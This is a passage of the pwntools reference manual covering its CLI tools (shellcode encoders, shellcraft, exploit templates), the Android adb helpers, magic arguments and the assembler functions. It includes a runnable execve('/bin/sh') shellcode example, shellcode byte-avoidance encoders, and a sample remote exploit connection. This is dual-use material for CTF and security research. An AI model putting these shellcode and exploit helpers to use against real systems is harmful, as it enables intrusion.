Offset to patch in virtual address (hex encoded)

#### **bytes**

Bytes to patch (hex encoded)

**-h**, **--help** show this help message and exit

#### **pwn errno**

Prints out error messages

```
usage: pwn errno [-h] error
```
#### **error**

Error message or value

### **-h**, **--help**

show this help message and exit

#### **pwn hex**

Hex-encodes data provided on the command line or stdin

```
usage: pwn hex [-h] [data [data ...]]
```
#### **data**

Data to convert into hex

#### **-h**, **--help**

show this help message and exit

#### **pwn phd**

#### Pretty hex dump

```
usage: pwn phd [-h] [-w WIDTH] [-l [HIGHLIGHT [HIGHLIGHT ...]]] [-s SKIP]
               [-c COUNT] [-o OFFSET] [--color [{always, never, auto}]]
               [file]
```
#### **file**

File to hexdump. Reads from stdin if missing.

- **-h**, **--help** show this help message and exit
- **-w** <width>, **--width** <width> Number of bytes per line.
- **-l** <highlight>, **--highlight** <highlight> Byte to highlight.
- **-s** <skip>, **--skip** <skip> Skip this many initial bytes.
- **-c** <count>, **--count** <count> Only show this many bytes.
- **-o** <offset>, **--offset** <offset> Addresses in left hand column starts at this address.
- --color {always, never, auto} Colorize the output. When 'auto' output is colorized exactly when stdout is a TTY. Default is 'auto'.

#### **pwn pwnstrip**

#### Strip binaries for CTF usage

usage: pwn pwnstrip [-h] [-b] [-p FUNCTION] [-o OUTPUT] file

#### **file**

```
-h, --help
     show this help message and exit
```
- **-b**, **--build-id** Strip build ID
- **-p** <function>, **--patch** <function> Patch function
- **-o** <output>, **--output** <output>

#### **pwn scramble**

#### Shellcode encoder

```
usage: pwn scramble [-h] [-f {raw,hex,string,elf}] [-o file] [-c context] [-p]
                    [-v AVOID] [-n] [-z] [-d]
```
## **-h**, **--help**

show this help message and exit

- **-f** {raw,hex,string,elf}, **--format** {raw,hex,string,elf} Output format (defaults to hex for ttys, otherwise raw)
- **-o** <file>, **--output** <file> Output file (defaults to stdout)
- -c {16,32,64, android, baremetal, cgc, freebsd, linux, windows, powerpc64, aarch64, sparc64, powerpc The os/architecture/endianness/bits the shellcode will run in (default: linux/i386), choose from: ['16', '32', '64', 'android', 'baremetal', 'cgc', 'freebsd', 'linux', 'windows', 'powerpc64', 'aarch64', 'sparc64', 'powerpc', 'mips64', 'msp430', 'riscv', 'thumb', 'amd64', 'sparc', 'alpha', 'none', 's390', 'i386', 'm68k', 'mips', 'ia64', 'cris', 'vax', 'avr', 'arm', 'little', 'big', 'el', 'le', 'be', 'eb']

**-p**, **--alphanumeric** Encode the shellcode with an alphanumeric encoder

- **-v** <avoid>, **--avoid** <avoid> Encode the shellcode to avoid the listed bytes
- **-n**, **--newline** Encode the shellcode to avoid newlines
- **-z**, **--zero** Encode the shellcode to avoid NULL bytes
- **-d**, **--debug** Debug the shellcode with GDB

#### **pwn shellcraft**

Microwave shellcode – Easy, fast and delicious

```
usage: pwn shellcraft [-h] [-?] [-o file] [-f format] [-d] [-b] [-a]
                      [-v AVOID] [-n] [-z] [-r] [--color] [--no-color]
                      [--syscalls] [--address ADDRESS] [-l] [-s]
                      [shellcode] [arg [arg ...]]
```
**shellcode**

The shellcode you want

**arg**

Argument to the chosen shellcode

**-h**, **--help**

show this help message and exit

**-**?, **--show**

Show shellcode documentation

- **-o** <file>, **--out** <file> Output file (default: stdout)
- **-f** {r,raw,s,str,string,c,h,hex,a,asm,assembly,p,i,hexii,e,elf,d,escaped,default}, **--format** {r,raw,s,str,string,c,h,hex,a,asm,assembly,p,i,hexii,e,elf,d,escaped,default} Output format (default: hex), choose from  $\{e\}$ lf,  $\{r\}$ aw,  $\{s\}$ tring,  $\{c\}$ -style array,  $\{h\}$ ex string, hex $\{i\}$ i, {a}ssembly code, {p}reprocssed code, escape{d} hex string
- **-d**, **--debug**

Debug the shellcode with GDB

```
-b, --before
     Insert a debug trap before the code
-a, --after
     Insert a debug trap after the code
-v <avoid>, --avoid <avoid>
     Encode the shellcode to avoid the listed bytes
-n, --newline
     Encode the shellcode to avoid newlines
-z, --zero
     Encode the shellcode to avoid NULL bytes
-r, --run
     Run output
--color
     Color output
--no-color
     Disable color output
--syscalls
     List syscalls
--address <address>
     Load address
-l, --list
     List available shellcodes, optionally provide a filter
-s, --shared
     Generated ELF is a shared library
```
#### **pwn template**

Generate an exploit template

```
usage: pwn template [-h] [--host HOST] [--port PORT] [--user USER]
                    [--pass PASSWORD] [--path PATH] [--quiet]
                    [--color {never, always, auto}]
                    [exe]
```
#### **exe**

Target binary

```
-h, --help
     show this help message and exit
```

```
--host <host>
     Remote host / SSH server
```
**--port** <port> Remote port / SSH port

**--user** <user> SSH Username

```
--pass <password>, --password <password>
    SSH Password
```

```
--path <path>
     Remote path of file on SSH server
```

```
--quiet
```
Less verbose template comments

```
--color {never,always,auto}
    Print the output in color
```
#### **pwn unhex**

Decodes hex-encoded data provided on the command line or via stdin.

```
usage: pwn unhex [-h] [hex [hex ...]]
```
#### **hex**

Hex bytes to decode

#### **-h**, **--help**

show this help message and exit

#### **pwn update**

Check for pwntools updates

```
usage: pwn update [-h] [--install] [--pre]
```

```
-h, --help
```
show this help message and exit

#### **--install**

Install the update automatically.

#### **--pre**

Check for pre-releases.

#### **pwn version**

Pwntools version

usage: pwn version [-h]

**-h**, **--help**

show this help message and exit

# CHAPTER 2

## Module Index

<span id="page-28-0"></span>Each of the pwntools modules is documented here.

## <span id="page-28-1"></span>**2.1 pwnlib.adb — Android Debug Bridge**

Provides utilities for interacting with Android devices via the Android Debug Bridge.

## <span id="page-28-2"></span>**2.1.1 Using Android Devices with Pwntools**

Pwntools tries to be as easy as possible to use with Android devices.

If you have only one device attached, everything "just works".

If you have multiple devices, you have a handful of options to select one, or iterate over the devices.

First and most important is the context.device property, which declares the "currently" selected device in any scope. It can be set manually to a serial number, or to a Device instance.

```
# Take the first available device
context.device = adb.wait_for_device()
# Set a device by serial number
context.device = 'ZX1G22LH8S'
# Set a device by its product name
for device in adb.devices():
    if device.product == 'shamu':
        break
else:
    error("Could not find any shamus!")
```
Once a device is selected, you can operate on it with any of the functions in the pwnlib.adb module.

```
# Get a process listing
print(adb.process(['ps']).recvall())
# Fetch properties
print(adb.properties.ro.build.fingerprint)
# Read and write files
print(adb.read('/proc/version'))
adb.write('/data/local/tmp/foo', 'my data')
```
**class** pwnlib.adb.adb.**AdbDevice**(*serial*, *type*, *port=None*, *product='unknown'*, *model='unknown'*, *device='unknown'*, *features=None*, *\*\*kw*)

Encapsulates information about a connected device.

Example:

```
>>> device = adb.wait for device()
>>> device.arch
'arm'
>>> device.bits
32
>>> device.os
'android'
>>> device.product
'sdk_...phone_armv7'
>>> device.serial
'emulator-5554'
```
#### **\_AdbDevice\_\_wrapped**(*function*)

Wrapps a callable in a scope which selects the current device.

```
__getattr__(name)
```
Provides scoped access to adb module propertise, in the context of this device.

```
>>> property = 'ro.build.fingerprint'
>>> device = adb.wait_for_device()
>>> adb.getprop(property) == device.getprop(property)
True
```
**\_\_init\_\_**(*serial*, *type*, *port=None*, *product='unknown'*, *model='unknown'*, *device='unknown'*, *features=None*, *\*\*kw*)

x. \_init\_( $\dots$ ) initializes x; see help(type(x)) for signature

**\_\_repr\_\_**(*) <==> repr(x*)

**\_\_str**\_( $)$  <==>  $str(x)$ 

**class** pwnlib.adb.adb.**Partitions** Enable access to partitions

Example:

```
>>> hex(adb.partitions.vda.size)
'0x...000'
```
#### **\_\_weakref\_\_**

list of weak references to the object (if defined)

```
pwnlib.adb.adb._build_date()
```
Returns the build date in the form YYYY-MM-DD as a string

pwnlib.adb.adb.**adb**(*argv*, *\*a*, *\*\*kw*) Returns the output of an ADB subcommand.

```
>>> adb.adb('get-serialno')
b'emulator-5554\n'
>>> adb.adb(['shell', 'uname']) # it is better to use adb.process
b'Linux\n'
```
pwnlib.adb.adb.**boot\_time**() → int

Returns Boot time of the device, in Unix time, rounded to the nearest second.

Example:

```
>>> import time
>>> adb.boot_time() < time.time()
True
```
pwnlib.adb.adb.**build**(*\*a*, *\*\*kw*) Returns the Build ID of the device.

pwnlib.adb.adb.**compile**(*source*)

Compile a source file or project with the Android NDK.

Example:

```
>>> temp = tempfile.mktemp('.c')
>>> write(temp, '''
... #include <stdio.h>
... static char buf[4096];
... int main() {
... FILE *fp = fopen("/proc/self/maps", "r");... int n = \text{freq}(\text{buf}, 1, \text{sizeof}(\text{buf}), \text{fp});... fwrite(buf, 1, n, stdout);
... return 0;
... }''')
>>> filename = adb.compile(temp)
>>> sent = adb.push(filename, "/data/local/tmp")
>>> adb.process(sent).recvall()
b'... /system/bin/linker\n...'
```
pwnlib.adb.adb.**current\_device**(*any=False*)

Returns an AdbDevice instance for the currently-selected device (via context.device).

```
>>> device = adb.current_device(any=True)
>>> device
AdbDevice(serial='emulator-5554', type='device', port='emulator', product='sdk_..
˓→.phone_armv7', model='sdk ...phone armv7', device='generic')
>>> device.port
'emulator'
```
pwnlib.adb.adb.**devices**(*\*a*, *\*\*kw*)

Returns a list of Device objects corresponding to the connected devices.

```
pwnlib.adb.adb.disable_verity(*a, **kw)
     Disables dm-verity on the device.
```

```
pwnlib.adb.adb.exists(*a, **kw)
```
Return True if path exists on the target device.

Examples:

```
>>> adb.exists('/')
True
>>> adb.exists('/etc/hosts')
True
>>> adb.exists('/does/not/exist')
False
```
pwnlib.adb.adb.**fastboot**(*\*a*, *\*\*kw*) Executes a fastboot command.

Returns The command output.

```
pwnlib.adb.adb.find_ndk_project_root(source)
     Given a directory path, find the topmost project root.
```
tl;dr "foo/bar/jni/baz.cpp" ==> "foo/bar"

- pwnlib.adb.adb.**fingerprint**(*\*a*, *\*\*kw*) Returns the device build fingerprint.
- pwnlib.adb.adb.**forward**(*\*a*, *\*\*kw*) Sets up a port to forward to the device.
- pwnlib.adb.adb.**getprop**(*\*a*, *\*\*kw*) Reads a properties from the system property store.

**Parameters name**  $(str)$  $(str)$  $(str)$  – Optional, read a single property.

Returns If name is not specified, a dict of all properties is returned. Otherwise, a string is returned with the contents of the named property.

Example:

```
>>> adb.getprop()
{...}
```
pwnlib.adb.adb.**install**(*apk*, *\*arguments*) Install an APK onto the device.

This is a wrapper around 'pm install', which backs 'adb install'.

#### Parameters

- **apk**  $(str)$  $(str)$  $(str)$  Path to the APK to intall (e.g. 'foo.apk')
- **arguments** Supplementary arguments to 'pm install', e.g.  $-1$ ',  $-q'$ .

```
pwnlib.adb.adb.interactive(*a, **kw)
     Spawns an interactive shell.
```

```
pwnlib.adb.adb.isdir(*a, **kw)
```
Return True if path is a on the target device.

Examples:

```
>>> adb.isdir('/')
True
>>> adb.isdir('/init')
False
>>> adb.isdir('/does/not/exist')
False
```
pwnlib.adb.adb.**listdir**(*\*a*, *\*\*kw*)

Returns a list containing the entries in the provided directory.

Note: This uses the SYNC LIST functionality, which runs in the adbd SELinux context. If adbd is running in the su domain ('adb root'), this behaves as expected.

Otherwise, less files may be returned due to restrictive SELinux policies on adbd.

pwnlib.adb.adb.**logcat**(*\*a*, *\*\*kw*) Reads the system log file.

By default, causes logcat to exit after reading the file.

- **Parameters stream**  $(b \circ o1)$  If True, the contents are streamed rather than read in a one-shot manner. Default is False.
- Returns If stream is False, returns a string containing the log data. Otherwise, it returns a [pwnlib.tubes.tube.tube](#page-247-1) connected to the log output.

pwnlib.adb.adb.**makedirs**(*\*a*, *\*\*kw*)

Create a directory and all parent directories on the target device.

Note: Silently succeeds if the directory already exists.

Examples:

```
>>> adb.makedirs('/data/local/tmp/this/is/a/directory/hierarchy')
>>> adb.listdir('/data/local/tmp/this/is/a/directory')
['hierarchy']
```
pwnlib.adb.adb.**mkdir**(*\*a*, *\*\*kw*)

Create a directory on the target device.

Note: Silently succeeds if the directory already exists.

**Parameters path**  $(str)$  $(str)$  $(str)$  – Directory to create.

Examples:

```
>>> adb.mkdir('/')
>>> path = '/data/local/tmp/mkdir_test'
>>> adb.exists(path)
False
>>> adb.mkdir(path)
>>> adb.exists(path)
True
>>> adb.mkdir('/init')
Traceback (most recent call last):
...
PwnlibException: mkdir failed for /init, File exists
```
pwnlib.adb.adb.**packages**(*\*a*, *\*\*kw*)

Returns a list of packages installed on the system

pwnlib.adb.adb.**pidof**(*\*a*, *\*\*kw*) Returns a list of PIDs for the named process.

```
pwnlib.adb.adb.proc_exe(*a, **kw)
```
Returns the full path of the executable for the provided PID.

Example:

```
>>> adb.proc_exe(1)
b'/init'
```
pwnlib.adb.adb.**process**(*\*a*, *\*\*kw*)

Execute a process on the device.

See [pwnlib.tubes.process.process](#page-223-1) documentation for more info.

Returns A [pwnlib.tubes.process.process](#page-223-1) tube.

Examples:

```
>>> adb.root()
>>> print(adb.process(['cat','/proc/version']).recvall().decode('utf-8'))
Linux version ...
```
pwnlib.adb.adb.**product**(*\*a*, *\*\*kw*) Returns the device product identifier.

```
pwnlib.adb.adb.pull(*a, **kw)
```
Download a file from the device.

Parameters

- **remote\_path** ([str](https://docs.python.org/3.8/library/stdtypes.html#str)) Path or directory of the file on the device.
- **local\_path** ([str](https://docs.python.org/3.8/library/stdtypes.html#str)) Path to save the file to. Uses the file's name by default.

Returns The contents of the file.

Example:

```
>>> _=adb.pull('/proc/version', './proc-version')
>>> print(read('./proc-version').decode('utf-8'))
Linux version ...
```
pwnlib.adb.adb.**push**(*\*a*, *\*\*kw*)

Upload a file to the device.

**Parameters** 

- **local\_path**  $(str)$  $(str)$  $(str)$  Path to the local file to push.
- **remote\_path**  $(str)$  $(str)$  $(str)$  Path or directory to store the file on the device.

Returns Remote path of the file.

Example:

```
>>> write('./filename', 'contents')
>>> adb.push('./filename', '/data/local/tmp')
'/data/local/tmp/filename'
>>> adb.read('/data/local/tmp/filename')
b'contents'
>>> adb.push('./filename', '/does/not/exist')
```
(continues on next page)

(continued from previous page)

```
Traceback (most recent call last):
...
PwnlibException: Could not stat '/does/not/exist'
```
pwnlib.adb.adb.**read**(*\*a*, *\*\*kw*)

Download a file from the device, and extract its contents.

#### Parameters

- $path(str)$  $path(str)$  $path(str)$  Path to the file on the device.
- **target** ([str](https://docs.python.org/3.8/library/stdtypes.html#str)) Optional, location to store the file. Uses a temporary file by default.
- **callback** (callable) See the documentation for adb.protocol.AdbClient. read.

Examples:

```
>>> print(adb.read('/proc/version').decode('utf-8'))
Linux version ...
>>> adb.read('/does/not/exist')
Traceback (most recent call last):
...
PwnlibException: Could not stat '/does/not/exist'
```
pwnlib.adb.adb.**reboot**(*\*a*, *\*\*kw*) Reboots the device.

```
pwnlib.adb.adb.reboot_bootloader(*a, **kw)
     Reboots the device to the bootloader.
```
- pwnlib.adb.adb.**remount**(*\*a*, *\*\*kw*) Remounts the filesystem as writable.
- pwnlib.adb.adb.**root**(*\*a*, *\*\*kw*) Restarts adbd as root.

>>> adb.root()

- pwnlib.adb.adb.**setprop**(*\*a*, *\*\*kw*) Writes a property to the system property store.
- pwnlib.adb.adb.**shell**(*\*a*, *\*\*kw*) Returns an interactive shell.
- pwnlib.adb.adb.**uninstall**(*package*, *\*arguments*) Uninstall an APK from the device.

This is a wrapper around 'pm uninstall', which backs 'adb uninstall'.

#### **Parameters**

- **package**  $(str)$  $(str)$  $(str)$  Name of the package to uninstall (e.g.  $'com.foo.MvPackage')$ )
- **arguments** Supplementary arguments to 'pm install', e.g. '-k'.

pwnlib.adb.adb.**unlink**(*\*a*, *\*\*kw*)

Unlinks a file or directory on the target device.

Examples:

```
>>> adb.unlink("/does/not/exist")
Traceback (most recent call last):
...
PwnlibException: Could not unlink '/does/not/exist': Does not exist
>>> filename = '/data/local/tmp/unlink-test'
>>> adb.write(filename, 'hello')
>>> adb.exists(filename)
True
>>> adb.unlink(filename)
>>> adb.exists(filename)
False
>>> adb.mkdir(filename)
>>> adb.write(filename + '/contents', 'hello')
>>> adb.unlink(filename)
Traceback (most recent call last):
...
PwnlibException: Cannot delete non-empty directory '/data/local/tmp/unlink-test'
˓→without recursive=True
>>> adb.unlink(filename, recursive=True)
>>> adb.exists(filename)
False
```
pwnlib.adb.adb.**unlock\_bootloader**(*\*a*, *\*\*kw*) Unlocks the bootloader of the device.

Note: This requires physical interaction with the device.

```
pwnlib.adb.adb.unroot(*a, **kw)
    Restarts adbd as AID_SHELL.
```

```
pwnlib.adb.adb.uptime() → float
```
Returns Uptime of the device, in seconds

Example:

```
>>> adb.uptime() > 3 # normally AVD takes ~1 seconds to boot
True
```
pwnlib.adb.adb.**version**(*\*a*, *\*\*kw*)

Returns rthe platform version as a tuple.

pwnlib.adb.adb.**wait\_for\_device**(*\*a*, *\*\*kw*)

Waits for a device to be connected.

By default, waits for the currently-selected device (via context.device). To wait for a specific device, set context.device. To wait for *any* device, clear context.device.

Returns An AdbDevice instance for the device.

Examples:

>>> device = adb.wait\_for\_device()

```
pwnlib.adb.adb.which(*a, **kw)
```
Retrieves the full path to a binary in \$PATH on the device
## **Parameters**

- **name**  $(str)$  $(str)$  $(str)$  Binary name
- **all** ([bool](https://docs.python.org/3.8/library/functions.html#bool)) Whether to return all paths, or just the first
- **\*a** Additional arguments for [adb.process\(\)](#page-33-0)
- **\*\*kw** Additional arguments for [adb.process\(\)](#page-33-0)

Returns Either a path, or list of paths

## Example:

```
>>> adb.which('sh')
'/system/bin/sh'
>>> adb.which('sh', all=True)
['/system/bin/sh']
>>> adb.which('foobar') is None
True
>>> adb.which('foobar', all=True)
[]
```
pwnlib.adb.adb.**whoami**(*\*a*, *\*\*kw*) Returns current shell user

Example:

```
>>> adb.whoami()
b'root'
```
pwnlib.adb.adb.**write**(*\*a*, *\*\*kw*)

Create a file on the device with the provided contents.

## **Parameters**

- **path**  $(str)$  $(str)$  $(str)$  Path to the file on the device
- **data**  $(str)$  $(str)$  $(str)$  Contents to store in the file

Examples:

```
>>> adb.write('/dev/null', b'data')
>>> adb.write('/data/local/tmp/')
```
This file exists only for backward compatibility

# **2.2 pwnlib.args — Magic Command-Line Arguments**

Pwntools exposes several magic command-line arguments and environment variables when operating in *from pwn import \** mode.

The arguments extracted from the command-line and removed from sys.argv.

Arguments can be set by appending them to the command-line, or setting them in the environment prefixed by PWNLIB\_.

The easiest example is to enable more verbose debugging. Just set DEBUG.

```
$ PWNLIB_DEBUG=1 python exploit.py
$ python exploit.py DEBUG
```
These arguments are automatically extracted, regardless of their name, and exposed via pwnlib.args.args, which is exposed as the global variable args. Arguments which pwntools reserves internally are not exposed this way.

```
$ python -c 'from pwn import *; print(args)' A=1 B=Hello HOST=1.2.3.4 DEBUG
defaultdict(<type 'str'>, {'A': '1', 'HOST': '1.2.3.4', 'B': 'Hello'})
```
This is very useful for conditional code, for example determining whether to run an exploit locally or to connect to a remote server. Arguments which are not specified evaluate to an empty string.

```
if args['REMOTE']:
    io = remote('exploitme.com', 4141)
else:
    io = process('./pwnable')
```
Arguments can also be accessed directly with the dot operator, e.g.:

```
if args.REMOTE:
    ...
```
Any undefined arguments evaluate to an empty string, ''.

The full list of supported "magic arguments" and their effects are listed below.

```
class pwnlib.args.PwnlibArgs
```

```
__weakref__
```
list of weak references to the object (if defined)

```
pwnlib.args.DEBUG(x)
```
Sets the logging verbosity to debug which displays much more information, including logging each byte sent by tubes.

```
pwnlib.args.LOG_FILE(x)
```
Sets a log file to be used via context.log\_file, e.g. LOG\_FILE=./log.txt

pwnlib.args.**LOG\_LEVEL**(*x*)

Sets the logging verbosity used via context.log\_level, e.g. LOG\_LEVEL=debug.

- pwnlib.args.**NOASLR**(*v*) Disables ASLR via context.aslr
- pwnlib.args.**NOPTRACE**(*v*)

Disables facilities which require ptrace such as gdb.attach() statements, via context.noptrace.

```
pwnlib.args.NOTERM(v)
```
Disables pretty terminal settings and animations.

```
pwnlib.args.RANDOMIZE(v)
```
Enables randomization of various pieces via context.randomize

```
pwnlib.args.SILENT(x)
```
Sets the logging verbosity to error which silences most output.

```
pwnlib.args.STDERR(v)
```
Sends logging to stderr by default, instead of stdout

```
pwnlib.args.TIMEOUT(v)
     Sets a timeout for tube operations (in seconds) via context.timeout, e.g. TIMEOUT=30
```

```
pwnlib.args.asbool(s)
```
Convert a string to its boolean value

```
pwnlib.args.isident(s)
```
Helper function to check whether a string is a valid identifier, as passed in on the command-line.

# **2.3 pwnlib.asm — Assembler functions**

Utilities for assembling and disassembling code.

## **2.3.1 Architecture Selection**

Architecture, endianness, and word size are selected by using  $p$ *wnlib.context.* 

Any parameters which can be specified to context can also be specified as keyword arguments to either [asm\(\)](#page-38-0) or [disasm\(\)](#page-39-0).

## **2.3.2 Assembly**

To assemble code, simply invoke  $asm()$  on the code to assemble.

```
>>> asm('mov eax, 0')
b'\xb8\x00\x00\x00\x00'
```
Additionally, you can use constants as defined in the *[pwnlib.constants](#page-43-0)* module.

```
>>> asm('mov eax, SYS_execve')
b'\xb8\x0b\x00\x00\x00'
```
Finally,  $asm()$  is used to assemble shellcode provided by pwntools in the shellcraft module.

```
>>> asm(shellcraft.nop())
b'\x90'
```
## **2.3.3 Disassembly**

To disassemble code, simply invoke  $disasm()$  on the bytes to disassemble.

```
>>> disasm(b'\xb8\x0b\x00\x00\x00')
   0: b8 0b 00 00 00 mov eax, 0xb'
```
<span id="page-38-0"></span> $p$ wnlib.asm. $a$ sm $(code, vma = 0, extract = True, shared = False, ...) \rightarrow str$ Runs *cpp*() over a given shellcode and then assembles it into bytes.

To see which architectures or operating systems are supported, look in  $p$ wnlib.context.

Assembling shellcode requires that the GNU assembler is installed for the target architecture. See *[Installing](#page-9-0) [Binutils](#page-9-0)* for more information.

**Parameters** 

- **shellcode** ([str](https://docs.python.org/3.8/library/stdtypes.html#str)) Assembler code to assemble.
- **vma** ([int](https://docs.python.org/3.8/library/functions.html#int)) Virtual memory address of the beginning of assembly
- **extract** ([bool](https://docs.python.org/3.8/library/functions.html#bool)) Extract the raw assembly bytes from the assembled file. If False, returns the path to an ELF file with the assembly embedded.
- **shared** ([bool](https://docs.python.org/3.8/library/functions.html#bool)) Create a shared object.
- **kwargs** ([dict](https://docs.python.org/3.8/library/stdtypes.html#dict)) Any attributes on [context](#page-59-0) can be set, e.g.set arch='arm'.

## **Examples**

```
>>> asm("mov eax, SYS_select", arch = 'i386', os = 'freebsd')
b'\xb8]\x00\x00\x00'
>>> asm("mov eax, SYS_select", arch = 'amd64', os = 'linux')
b'\xb8\x17\x00\x00\x00'
>>> asm("mov rax, SYS_select", arch = 'amd64', os = 'linux')
b'H\xc7\xc0\x17\x00\x00\x00'
>>> asm("mov r0, #SYS_select", arch = 'arm', os = 'linux', bits=32)
b'R\x00\xa0\xe3'
\Rightarrow asm("mov #42, r0", \arch = 'msp430')b'0@*\x00'
>>> asm("la %r0, 42", arch = 's390', bits=64)
b'A\x00\x00*'
```
<span id="page-39-1"></span>pwnlib.asm.**cpp**(*shellcode*, *...*) → str Runs CPP over the given shellcode.

The output will always contain exactly one newline at the end.

**Parameters shellcode** ([str](https://docs.python.org/3.8/library/stdtypes.html#str)) – Shellcode to preprocess

Kwargs: Any arguments/properties that can be set on context

### **Examples**

```
>>> cpp("mov al, SYS_setresuid", arch = "i386", os = "linux")
'mov al, 164\n'
>>> cpp("weee SYS_setresuid", arch = "arm", os = "linux")
'weee (0+164)\n'
>>> cpp("SYS_setresuid", arch = "thumb", os = "linux")
' (0+164) \n'
>>> cpp("SYS_setresuid", os = "freebsd")
'311\n'
```
#### <span id="page-39-0"></span>pwnlib.asm.**disasm**(*data*, *...*) → str

Disassembles a bytestring into human readable assembler.

To see which architectures are supported, look in pwnlib.contex.

## **Parameters**

- **data**  $(str)$  $(str)$  $(str)$  Bytestring to disassemble.
- **vma**  $(int)$  $(int)$  $(int)$  Passed through to the –adjust-vma argument of objdump
- **byte**  $(boo1)$  Include the hex-printed bytes in the disassembly
- **offset** ([bool](https://docs.python.org/3.8/library/functions.html#bool)) Include the virtual memory address in the disassembly

Kwargs: Any arguments/properties that can be set on context

## **Examples**

```
>>> print(disasm(unhex('b85d000000'), arch = 'i386'))
  0: b8 5d 00 00 00 mov eax, 0x5d
>>> print(disasm(unhex('b85d000000'), arch = 'i386', byte = 0))
  0: mov eax, 0x5d
>>> print (disasm(unhex('b85d000000'), arch = 'i386', byte = 0, offset = 0))
mov eax, 0x5d
>>> print(disasm(unhex('b817000000'), arch = 'amd64'))
  0: b8 17 00 00 00 mov eax, 0x17
>>> print(disasm(unhex('48c7c017000000'), arch = 'amd64'))
  0: 48 c7 c0 17 00 00 00 mov rax, 0x17
>>> print(disasm(unhex('04001fe552009000'), arch = 'arm'))
  0: e51f0004 ldr r0, [pc, #-4] ; 0x4
  4: 00900052 addseq r0, r0, r2, asr r0
>>> print(disasm(unhex('4ff00500'), arch = 'thumb', bits=32))
  0: f04f 0005 mov.w r0, #5
>>> print(disasm(unhex('656664676665400F18A4000000000051'), byte=0, arch='amd64'))
  0: gs data16 fs data16 rex nop/reserved BYTE PTR gs:[eax+eax*1+0x0]
  f: push rcx
>>> print(disasm(unhex('01000000'), arch='sparc64'))
  0: 01 00 00 00 nop
>>> print(disasm(unhex('60000000'), arch='powerpc64'))
  0: 60 00 00 00 nop
>>> print(disasm(unhex('00000000'), arch='mips64'))
  0: 00000000 nop
```
<span id="page-40-0"></span>pwnlib.asm.**make\_elf**(*data*, *vma=None*, *strip=True*, *extract=True*, *shared=False*, *\*\*kwargs*) → str Builds an ELF file with the specified binary data as its executable code.

#### Parameters

- data  $(str)$  $(str)$  $(str)$  Assembled code
- **vma** ([int](https://docs.python.org/3.8/library/functions.html#int)) Load address for the ELF file
- **strip** ([bool](https://docs.python.org/3.8/library/functions.html#bool)) Strip the resulting ELF file. Only matters if extract=False. (Default: True)
- **extract**  $(b \circ \circ l)$  Extract the assembly from the ELF file. If False, the path of the ELF file is returned. (Default: True)
- **shared** ([bool](https://docs.python.org/3.8/library/functions.html#bool)) Create a Dynamic Shared Object (DSO, i.e. a . so) which can be loaded via dlopen or LD\_PRELOAD.

## **Examples**

This example creates an i386 ELF that just does execve ('*/bin/sh'*,...).

```
>>> context.clear(arch='i386')
>>> bin_sh = unhex('6a68682f2f2f73682f62696e89e331c96a0b5899cd80')
>>> filename = make_elf(bin_sh, extract=False)
>>> p = process(filename)
>>> p.sendline(b'echo Hello; exit')
>>> p.recvline()
b'Hello\n'
```
pwnlib.asm.**make\_elf\_from\_assembly**(*assembly*, *vma=None*, *extract=None*, *shared=False*,  $strip=False, **kwargs) \rightarrow str$ Builds an ELF file with the specified assembly as its executable code.

This differs from  $make\;$  elf() in that all ELF symbols are preserved, such as labels and local variables. Use  $make\_ell(f)$  if size matters. Additionally, the default value for extract in  $make\_ell(f)$  is different.

**Note:** This is effectively a wrapper around  $a$ sm(). with setting  $ext{ract=False}$ ,  $vma=0x10000000$ , and marking the resulting file as executable (chmod  $+x$ ).

Note: ELF files created with *arch=thumb* will prepend an ARM stub which switches to Thumb mode.

#### Parameters

- **assembly**  $(str)$  $(str)$  $(str)$  Assembly code to build into an ELF
- **vma**  $(int)$  $(int)$  $(int)$  Load address of the binary (Default: 0x10000000, or 0 if shared=True)
- **extract**  $(b \circ \circ 1)$  Extract the full ELF data from the file. (Default: False)
- **shared** (*[bool](https://docs.python.org/3.8/library/functions.html#bool)*) Create a shared library (Default: False)
- **kwargs**  $(dict)$  $(dict)$  $(dict)$  Arguments to pass to  $asm()$ .

Returns The path to the assembled ELF (extract=False), or the data of the assembled ELF.

#### **Example**

This example shows how to create a shared library, and load it via LD\_PRELOAD.

```
>>> context.clear()
>>> context.arch = 'amd64'
>>> sc = 'push rbp; mov rbp, rsp;'
>>> sc += shellcraft.echo('Hello\n')
>>> sc += 'mov rsp, rbp; pop rbp; ret'
>>> solib = make_elf_from_assembly(sc, shared=1)
>>> subprocess.check_output(['echo', 'World'], env={'LD_PRELOAD': solib},
˓→universal_newlines = True)
'Hello\nWorld\n'
```
The same thing can be done with  $make\;$   $elf()$ , though the sizes are different. They both

```
>>> file_a = make_elf(asm('nop'), extract=True)
>>> file_b = make_elf_from_assembly('nop', extract=True)
>>> file_a[:4] == file_b[:4]
True
>>> len(file_a) < len(file_b)
True
```
## **2.3.4 Internal Functions**

These are only included so that their tests are run.

You should never need these.

#### pwnlib.asm.**dpkg\_search\_for\_binutils**(*arch*, *util*)

Use dpkg to search for any available assemblers which will work.

Returns A list of candidate package names.

```
>>> pwnlib.asm.dpkg_search_for_binutils('aarch64', 'as')
['binutils-aarch64-linux-gnu']
```
pwnlib.asm.**print\_binutils\_instructions**(*util*, *context*)

On failure to find a binutils utility, inform the user of a way they can get it easily.

Doctest:

```
>>> context.clear(arch = 'amd64')
>>> pwnlib.asm.print_binutils_instructions('as', context)
Traceback (most recent call last):
...
PwnlibException: Could not find 'as' installed for ContextType(arch = 'amd64',.
\rightarrowbits = 64, endian = 'little')
Try installing binutils for this architecture:
$ sudo apt-get install binutils
```
# **2.4 pwnlib.atexception — Callbacks on unhandled exception**

Analogous to atexit, this module allows the programmer to register functions to be run if an unhandled exception occurs.

pwnlib.atexception.**register**(*func*, *\*args*, *\*\*kwargs*)

Registers a function to be called when an unhandled exception occurs. The function will be called with positional arguments *args* and keyword arguments *kwargs*, i.e. func(\*args, \*\*kwargs). The current *context* is recorded and will be the one used when the handler is run.

E.g. to suppress logging output from an exception-handler one could write:

```
with context.local(log_level = 'error'):
 atexception.register(handler)
```
An identifier is returned which can be used to unregister the exception-handler.

This function can be used as a decorator:

```
@atexception.register
def handler():
  ...
```
Notice however that this will bind handler to the identifier and not the actual exception-handler. The exception-handler can then be unregistered with:

```
atexception.unregister(handler)
```
This function is thread safe.

```
pwnlib.atexception.unregister(func)
```
Remove *func* from the collection of registered functions. If *func* isn't registered this is a no-op.

# **2.5 pwnlib.atexit — Replacement for atexit**

Replacement for the Python standard library's atexit.py.

```
atexitatexit.register(), this replacement module also defines
unregister().
```
This module also fixes a the issue that exceptions raised by an exit handler is printed twice when the standard  $atexit$ is used.

```
